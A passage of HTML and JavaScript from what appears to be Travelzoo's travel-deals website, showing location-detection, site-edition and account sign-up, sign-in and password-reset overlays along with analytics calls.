                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

<script type="text/javascript">tzoo.trackImpressions([3234146, 3233980, 3235468, 3233983, 3234084, 3234199, 3234116, 3234102, 3233456, 3234091, 3232156, 3234147, 3235428, 3234133, 3235140, 3234222], [], [6506, 6565, 6555, 6508]);</script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
